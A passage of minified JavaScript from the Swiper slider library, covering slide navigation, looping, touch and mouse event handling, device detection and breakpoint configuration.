t=0;t<e.slides.length;t+=1)e.slides[t]===n&&(r=!0);if(!n||!r)return e.clickedSlide=void 0,void(e.clickedIndex=void 0);e.clickedSlide=n,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt(a(n).attr("data-swiper-slide-index"),10):e.clickedIndex=a(n).index(),i.slideToClickedSlide&&void 0!==e.clickedIndex&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}};var f={getTranslate:function(t=(this.isHorizontal()?"x":"y")){const{params:e,rtlTranslate:i,translate:n,$wrapperEl:r}=this;if(e.virtualTranslate)return i?-n:n;let s=c.getTranslate(r[0],t);return i&&(s=-s),s||0},setTranslate:function(t,e){const i=this,{rtlTranslate:n,params:r,$wrapperEl:s,progress:a}=i;let o,l=0,c=0;i.isHorizontal()?l=n?-t:t:c=t,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),r.virtualTranslate||(u.transforms3d?s.transform(`translate3d(${l}px, ${c}px, 0px)`):s.transform(`translate(${l}px, ${c}px)`)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;const d=i.maxTranslate()-i.minTranslate();(o=0===d?0:(t-i.minTranslate())/d)!==a&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var m={setTransition:function(t,e){this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t=!0,e){const i=this,{activeIndex:n,params:r,previousIndex:s}=i;r.autoHeight&&i.updateAutoHeight();let a=e;if(a||(a=n>s?"next":n<s?"prev":"reset"),i.emit("transitionStart"),t&&n!==s){if("reset"===a)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart"),"next"===a?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}},transitionEnd:function(t=!0,e){const i=this,{activeIndex:n,previousIndex:r}=i;i.animating=!1,i.setTransition(0);let s=e;if(s||(s=n>r?"next":n<r?"prev":"reset"),i.emit("transitionEnd"),t&&n!==r){if("reset"===s)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd"),"next"===s?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}};var g={slideTo:function(t=0,e=this.params.speed,i=!0,n){const r=this;let s=t;s<0&&(s=0);const{params:a,snapGrid:o,slidesGrid:l,previousIndex:c,activeIndex:d,rtlTranslate:h}=r;if(r.animating&&a.preventInteractionOnTransition)return!1;let p=Math.floor(s/a.slidesPerGroup);p>=o.length&&(p=o.length-1),(d||a.initialSlide||0)===(c||0)&&i&&r.emit("beforeSlideChangeStart");const f=-o[p];if(r.updateProgress(f),a.normalizeSlideIndex)for(let t=0;t<l.length;t+=1)-Math.floor(100*f)>=Math.floor(100*l[t])&&(s=t);if(r.initialized&&s!==d){if(!r.allowSlideNext&&f<r.translate&&f<r.minTranslate())return!1;if(!r.allowSlidePrev&&f>r.translate&&f>r.maxTranslate()&&(d||0)!==s)return!1}let m;return m=s>d?"next":s<d?"prev":"reset",h&&-f===r.translate||!h&&f===r.translate?(r.updateActiveIndex(s),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(f),"reset"!==m&&(r.transitionStart(i,m),r.transitionEnd(i,m)),!1):(0!==e&&u.transition?(r.setTransition(e),r.setTranslate(f),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(i,m),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,m))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(f),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(i,m),r.transitionEnd(i,m)),!0)},slideToLoop:function(t=0,e=this.params.speed,i=!0,n){const r=this;let s=t;return r.params.loop&&(s+=r.loopedSlides),r.slideTo(s,e,i,n)},slideNext:function(t=this.params.speed,e=!0,i){const n=this,{params:r,animating:s}=n;return r.loop?!s&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,n.slideTo(n.activeIndex+r.slidesPerGroup,t,e,i)):n.slideTo(n.activeIndex+r.slidesPerGroup,t,e,i)},slidePrev:function(t=this.params.speed,e=!0,i){const n=this,{params:r,animating:s,snapGrid:a,slidesGrid:o,rtlTranslate:l}=n;if(r.loop){if(s)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function c(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}const u=c(l?n.translate:-n.translate),d=a.map(t=>c(t)),h=(o.map(t=>c(t)),a[d.indexOf(u)],a[d.indexOf(u)-1]);let p;return void 0!==h&&(p=o.indexOf(h))<0&&(p=n.activeIndex-1),n.slideTo(p,t,e,i)},slideReset:function(t=this.params.speed,e=!0,i){return this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t=this.params.speed,e=!0,i){const n=this;let r=n.activeIndex;const s=Math.floor(r/n.params.slidesPerGroup);if(s<n.snapGrid.length-1){const t=n.rtlTranslate?n.translate:-n.translate,e=n.snapGrid[s];t-e>(n.snapGrid[s+1]-e)/2&&(r=n.params.slidesPerGroup)}return n.slideTo(r,t,e,i)},slideToClickedSlide:function(){const t=this,{params:e,$wrapperEl:i}=t,n="auto"===e.slidesPerView?t.slidesPerViewDynamic():e.slidesPerView;let r,s=t.clickedIndex;if(e.loop){if(t.animating)return;r=parseInt(a(t.clickedSlide).attr("data-swiper-slide-index"),10),e.centeredSlides?s<t.loopedSlides-n/2||s>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),s=i.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),c.nextTick(()=>{t.slideTo(s)})):t.slideTo(s):s>t.slides.length-n?(t.loopFix(),s=i.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),c.nextTick(()=>{t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}};var v={loopCreate:function(){const t=this,{params:e,$wrapperEl:i}=t;i.children(`.${e.slideClass}.${e.slideDuplicateClass}`).remove();let r=i.children(`.${e.slideClass}`);if(e.loopFillGroupWithBlank){const t=e.slidesPerGroup-r.length%e.slidesPerGroup;if(t!==e.slidesPerGroup){for(let r=0;r<t;r+=1){const t=a(n.createElement("div")).addClass(`${e.slideClass} ${e.slideBlankClass}`);i.append(t)}r=i.children(`.${e.slideClass}`)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=r.length),t.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>r.length&&(t.loopedSlides=r.length);const s=[],o=[];r.each((e,i)=>{const n=a(i);e<t.loopedSlides&&o.push(i),e<r.length&&e>=r.length-t.loopedSlides&&s.push(i),n.attr("data-swiper-slide-index",e)});for(let t=0;t<o.length;t+=1)i.append(a(o[t].cloneNode(!0)).addClass(e.slideDuplicateClass));for(let t=s.length-1;t>=0;t-=1)i.prepend(a(s[t].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){const t=this,{params:e,activeIndex:i,slides:n,loopedSlides:r,allowSlidePrev:s,allowSlideNext:a,snapGrid:o,rtlTranslate:l}=t;let c;t.allowSlidePrev=!0,t.allowSlideNext=!0;const u=-o[i]-t.getTranslate();i<r?(c=n.length-3*r+i,c+=r,t.slideTo(c,0,!1,!0)&&0!==u&&t.setTranslate((l?-t.translate:t.translate)-u)):("auto"===e.slidesPerView&&i>=2*r||i>=n.length-r)&&(c=-n.length+i+r,c+=r,t.slideTo(c,0,!1,!0)&&0!==u&&t.setTranslate((l?-t.translate:t.translate)-u));t.allowSlidePrev=s,t.allowSlideNext=a},loopDestroy:function(){const{$wrapperEl:t,params:e,slides:i}=this;t.children(`.${e.slideClass}.${e.slideDuplicateClass},.${e.slideClass}.${e.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}};var y={setGrabCursor:function(t){if(u.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)return;const e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"},unsetGrabCursor:function(){u.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var b={appendSlide:function(t){const e=this,{$wrapperEl:i,params:n}=e;if(n.loop&&e.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);n.loop&&e.loopCreate(),n.observer&&u.observer||e.update()},prependSlide:function(t){const e=this,{params:i,$wrapperEl:n,activeIndex:r}=e;i.loop&&e.loopDestroy();let s=r+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&n.prepend(t[e]);s=r+t.length}else n.prepend(t);i.loop&&e.loopCreate(),i.observer&&u.observer||e.update(),e.slideTo(s,0,!1)},addSlide:function(t,e){const i=this,{$wrapperEl:n,params:r,activeIndex:s}=i;let a=s;r.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${r.slideClass}`));const o=i.slides.length;if(t<=0)return void i.prependSlide(e);if(t>=o)return void i.appendSlide(e);let l=a>t?a+1:a;const c=[];for(let e=o-1;e>=t;e-=1){const t=i.slides.eq(e);t.remove(),c.unshift(t)}if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&n.append(e[t]);l=a>t?a+e.length:a}else n.append(e);for(let t=0;t<c.length;t+=1)n.append(c[t]);r.loop&&i.loopCreate(),r.observer&&u.observer||i.update(),r.loop?i.slideTo(l+i.loopedSlides,0,!1):i.slideTo(l,0,!1)},removeSlide:function(t){const e=this,{params:i,$wrapperEl:n,activeIndex:r}=e;let s=r;i.loop&&(s-=e.loopedSlides,e.loopDestroy(),e.slides=n.children(`.${i.slideClass}`));let a,o=s;if("object"==typeof t&&"length"in t){for(let i=0;i<t.length;i+=1)a=t[i],e.slides[a]&&e.slides.eq(a).remove(),a<o&&(o-=1);o=Math.max(o,0)}else a=t,e.slides[a]&&e.slides.eq(a).remove(),a<o&&(o-=1),o=Math.max(o,0);i.loop&&e.loopCreate(),i.observer&&u.observer||e.update(),i.loop?e.slideTo(o+e.loopedSlides,0,!1):e.slideTo(o,0,!1)},removeAllSlides:function(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}};const _=function(){const t=r.navigator.userAgent,e={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:r.cordova||r.phonegap,phonegap:r.cordova||r.phonegap},i=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),s=t.match(/(Android);?[\s\/]+([\d.]+)?/),a=t.match(/(iPad).*OS\s([\d_]+)/),o=t.match(/(iPod)(.*OS\s([\d_]+))?/),l=!a&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(i&&(e.os="windows",e.osVersion=i[2],e.windows=!0),s&&!i&&(e.os="android",e.osVersion=s[2],e.android=!0,e.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(a||l||o)&&(e.os="ios",e.ios=!0),l&&!o&&(e.osVersion=l[2].replace(/_/g,"."),e.iphone=!0),a&&(e.osVersion=a[2].replace(/_/g,"."),e.ipad=!0),o&&(e.osVersion=o[3]?o[3].replace(/_/g,"."):null,e.iphone=!0),e.ios&&e.osVersion&&t.indexOf("Version/")>=0&&"10"===e.osVersion.split(".")[0]&&(e.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),e.desktop=!(e.os||e.android||e.webView),e.webView=(l||a||o)&&t.match(/.*AppleWebKit(?!.*Safari)/i),e.os&&"ios"===e.os){const t=e.osVersion.split("."),i=n.querySelector('meta[name="viewport"]');e.minimalUi=!e.webView&&(o||l)&&(1*t[0]==7?1*t[1]>=1:1*t[0]>7)&&i&&i.getAttribute("content").indexOf("minimal-ui")>=0}return e.pixelRatio=r.devicePixelRatio||1,e}();function w(){const t=this,{params:e,el:i}=t;if(i&&0===i.offsetWidth)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:r,snapGrid:s}=t;if(t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),e.freeMode){const i=Math.min(Math.max(t.translate,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses(),e.autoHeight&&t.updateAutoHeight()}else t.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0);t.allowSlidePrev=r,t.allowSlideNext=n,t.params.watchOverflow&&s!==t.snapGrid&&t.checkOverflow()}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const T={update:p,translate:f,transition:m,slide:g,loop:v,grabCursor:y,manipulation:b,events:{attachEvents:function(){const t=this,{params:e,touchEvents:i,el:s,wrapperEl:o}=t;t.onTouchStart=function(t){const e=this,i=e.touchEventsData,{params:s,touches:o}=e;if(e.animating&&s.preventInteractionOnTransition)return;let l=t;if(l.originalEvent&&(l=l.originalEvent),i.isTouchEvent="touchstart"===l.type,!i.isTouchEvent&&"which"in l&&3===l.which)return;if(!i.isTouchEvent&&"button"in l&&l.button>0)return;if(i.isTouched&&i.isMoved)return;if(s.noSwiping&&a(l.target).closest(s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`)[0])return void(e.allowClick=!0);if(s.swipeHandler&&!a(l).closest(s.swipeHandler)[0])return;o.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,o.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=o.currentX,d=o.currentY,h=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,p=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(!h||!(u<=p||u>=r.screen.width-p)){if(c.extend(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=u,o.startY=d,i.touchStartTime=c.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==l.type){let t=!0;a(l.target).is(i.formElements)&&(t=!1),n.activeElement&&a(n.activeElement).is(i.formElements)&&n.activeElement!==l.target&&n.activeElement.blur();const r=t&&e.allowTouchMove&&s.touchStartPreventDefault;(s.touchStartForcePreventDefault||r)&&l.preventDefault()}e.emit("touchStart",l)}}.bind(t),t.onTouchMove=function(t){const e=this,i=e.touchEventsData,{params:r,touches:s,rtlTranslate:o}=e;let l=t;if(l.originalEvent&&(l=l.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&e.emit("touchMoveOpposite",l));if(i.isTouchEvent&&"mousemove"===l.type)return;const u="touchmove"===l.type?l.targetTouches[0].pageX:l.pageX,d="touchmove"===l.type?l.targetTouches[0].pageY:l.pageY;if(l.preventedByNestedSwiper)return s.startX=u,void(s.startY=d);if(!e.allowTouchMove)return e.allowClick=!1,void(i.isTouched&&(c.extend(s,{startX:u,startY:d,currentX:u,currentY:d}),i.touchStartTime=c.now()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(e.isVertical()){if(d<s.startY&&e.translate<=e.maxTranslate()||d>s.startY&&e.translate>=e.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<s.startX&&e.translate<=e.maxTranslate()||u>s.startX&&e.translate>=e.minTranslate())return;if(i.isTouchEvent&&n.activeElement&&l.target===n.activeElement&&a(l.target).is(i.formElements))return i.isMoved=!0,void(e.allowClick=!1);if(i.allowTouchCallbacks&&e.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;s.currentX=u,s.currentY=d;const h=s.currentX-s.startX,p=s.currentY-s.startY;if(e.params.threshold&&Math.sqrt(h**2+p**2)<e.params.threshold)return;if(void 0===i.isScrolling){let t;e.isHorizontal()&&s.currentY===s.startY||e.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+p*p>=25&&(t=180*Math.atan2(Math.abs(p),Math.abs(h))/Math.PI,i.isScrolling=e.isHorizontal()?t>r.touchAngle:90-t>r.touchAngle)}if(i.isScrolling&&e.emit("touchMoveOpposite",l),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;e.allowClick=!1,l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),i.isMoved||(r.loop&&e.loopFix(),i.startTranslate=e.getTranslate(),e.setTransition(0),e.animating&&e.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==e.allowSlideNext&&!0!==e.allowSlidePrev||e.setGrabCursor(!0),e.emit("sliderFirstMove",l)),e.emit("sliderMove",l),i.isMoved=!0;let f=e.isHorizontal()?h:p;s.diff=f,f*=r.touchRatio,o&&(f=-f),e.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;let m=!0,g=r.resistanceRatio;if(r.touchReleaseOnEdges&&(g=0),f>0&&i.currentTranslate>e.minTranslate()?(m=!1,r.resistance&&(i.currentTranslate=e.minTranslate()-1+(-e.minTranslate()+i.startTranslate+f)**g)):f<0&&i.currentTranslate<e.maxTranslate()&&(m=!1,r.resistance&&(i.currentTranslate=e.maxTranslate()+1-(e.maxTranslate()-i.startTranslate-f)**g)),m&&(l.preventedByNestedSwiper=!0),!e.allowSlideNext&&"next"===e.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!e.allowSlidePrev&&"prev"===e.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(f)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=e.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(e.updateActiveIndex(),e.updateSlidesClasses()),r.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[e.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[e.isHorizontal()?"currentX":"currentY"],time:c.now()})),e.updateProgress(i.currentTranslate),e.setTranslate(i.currentTranslate))}.bind(t),t.onTouchEnd=function(t){const e=this,i=e.touchEventsData,{params:n,touches:r,rtlTranslate:s,$wrapperEl:a,slidesGrid:o,snapGrid:l}=e;let u=t;if(u.originalEvent&&(u=u.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",u),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);const d=c.now(),h=d-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap",u),h<300&&d-i.lastClickTime>300&&(i.clickTimeout&&clearTimeout(i.clickTimeout),i.clickTimeout=c.nextTick(()=>{e&&!e.destroyed&&e.emit("click",u)},300)),h<300&&d-i.lastClickTime<300&&(i.clickTimeout&&clearTimeout(i.clickTimeout),e.emit("doubleTap",u))),i.lastClickTime=c.now(),c.nextTick(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let p;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=n.followFinger?s?e.translate:-e.translate:-i.currentTranslate,n.freeMode){if(p<-e.minTranslate())return void e.slideTo(e.activeIndex);if(p>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(n.freeModeMomentum){if(i.velocities.length>1){const t=i.velocities.pop(),r=i.velocities.pop(),s=t.position-r.position,a=t.time-r.time;e.velocity=s/a,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(a>150||c.now()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;let t=1e3*n.freeModeMomentumRatio;const r=e.velocity*t;let o=e.translate+r;s&&(o=-o);let u,d=!1;const h=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;let p;if(o<e.maxTranslate())n.freeModeMomentumBounce?(o+e.maxTranslate()<-h&&(o=e.maxTranslate()-h),u=e.maxTranslate(),d=!0,i.allowMomentumBounce=!0):o=e.maxTranslate(),n.loop&&n.centeredSlides&&(p=!0);else if(o>e.minTranslate())n.freeModeMomentumBounce?(o-e.minTranslate()>h&&(o=e.minTranslate()+h),u=e.minTranslate(),d=!0,i.allowMomentumBounce=!0):o=e.minTranslate(),n.loop&&n.centeredSlides&&(p=!0);else if(n.freeModeSticky){let t;for(let e=0;e<l.length;e+=1)if(l[e]>-o){t=e;break}o=-(o=Math.abs(l[t]-o)<Math.abs(l[t-1]-o)||"next"===e.swipeDirection?l[t]:l[t-1])}if(p&&e.once("transitionEnd",()=>{e.loopFix()}),0!==e.velocity)t=s?Math.abs((-o-e.translate)/e.velocity):Math.abs((o-e.translate)/e.velocity);else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&d?(e.updateProgress(u),e.setTransition(t),e.setTranslate(o),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd(()=>{e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),e.setTranslate(u),a.transitionEnd(()=>{e&&!e.destroyed&&e.transitionEnd()}))})):e.velocity?(e.updateProgress(o),e.setTransition(t),e.setTranslate(o),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd(()=>{e&&!e.destroyed&&e.transitionEnd()}))):e.updateProgress(o),e.updateActiveIndex(),e.updateSlidesClasses()}else if(n.freeModeSticky)return void e.slideToClosest();return void((!n.freeModeMomentum||h>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses()))}let f=0,m=e.slidesSizesGrid[0];for(let t=0;t<o.length;t+=n.slidesPerGroup)void 0!==o[t+n.slidesPerGroup]?p>=o[t]&&p<o[t+n.slidesPerGroup]&&(f=t,m=o[t+n.slidesPerGroup]-o[t]):p>=o[t]&&(f=t,m=o[o.length-1]-o[o.length-2]);const g=(p-o[f])/m;if(h>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(g>=n.longSwipesRatio?e.slideTo(f+n.slidesPerGroup):e.slideTo(f)),"prev"===e.swipeDirection&&(g>1-n.longSwipesRatio?e.slideTo(f+n.slidesPerGroup):e.slideTo(f))}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(f+n.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(f)}}.bind(t),t.onClick=function(t){const e=this;e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}.bind(t);const l="container"===e.touchEventsTarget?s:o,d=!!e.nested;if(u.touch||!u.pointerEvents&&!u.prefixedPointerEvents){if(u.touch){const n=!("touchstart"!==i.start||!u.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};l.addEventListener(i.start,t.onTouchStart,n),l.addEventListener(i.move,t.onTouchMove,u.passiveListener?{passive:!1,capture:d}:d),l.addEventListener(i.end,t.onTouchEnd,n)}(e.simulateTouch&&!_.ios&&!_.android||e.simulateTouch&&!u.touch&&_.ios)&&(l.addEventListener("mousedown",t.onTouchStart,!1),n.addEventListener("mousemove",t.onTouchMove,d),n.addEventListener("mouseup",t.onTouchEnd,!1))}else l.addEventListener(i.start,t.onTouchStart,!1),n.addEventListener(i.move,t.onTouchMove,d),n.addEventListener(i.end,t.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&l.addEventListener("click",t.onClick,!0),t.on(_.ios||_.android?"resize orientationchange observerUpdate":"resize observerUpdate",w,!0)},detachEvents:function(){const t=this,{params:e,touchEvents:i,el:r,wrapperEl:s}=t,a="container"===e.touchEventsTarget?r:s,o=!!e.nested;if(u.touch||!u.pointerEvents&&!u.prefixedPointerEvents){if(u.touch){const n=!("onTouchStart"!==i.start||!u.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,t.onTouchStart,n),a.removeEventListener(i.move,t.onTouchMove,o),a.removeEventListener(i.end,t.onTouchEnd,n)}(e.simulateTouch&&!_.ios&&!_.android||e.simulateTouch&&!u.touch&&_.ios)&&(a.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,o),n.removeEventListener("mouseup",t.onTouchEnd,!1))}else a.removeEventListener(i.start,t.onTouchStart,!1),n.removeEventListener(i.move,t.onTouchMove,o),n.removeEventListener(i.end,t.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&a.removeEventListener("click",t.onClick,!0),t.off(_.ios||_.android?"resize orientationchange observerUpdate":"resize observerUpdate",w)}},breakpoints:{setBreakpoint:function(){const t=this,{activeIndex:e,initialized:i,loopedSlides:n=0,params:r}=t,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const a=t.getBreakpoint(s);if(a&&t.currentBreakpoint!==a){const o=a in s?s[a]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(t=>{const e=o[t];void 0!==e&&(o[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")});const l=o||t.originalParams,u=l.direction&&l.direction!==r.direction,d=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&i&&t.changeDirection(),c.extend(t.params,l),c.extend(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),t.currentBreakpoint=a,d&&i&&(t.loopDestroy(),t.loopCreate(),t.updateSlides(),t.slideTo(e-n+t.loopedSlides,0,!1)),t.emit("breakpoint",l)}},getBreakpoint:function(t){const e=this;if(!t)return;let i=!1;const n=[];Object.keys(t).forEach(t=>{n.push(t)}),n.sort((t,e)=>parseInt(t,10)-parseInt(e,10));for(let t=0;t<n.length;t+=1){const s=n[t];e.params.breakpointsInverse?s<=r.innerWidth&&(i=s):s>=r.innerWidth&&!i&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const 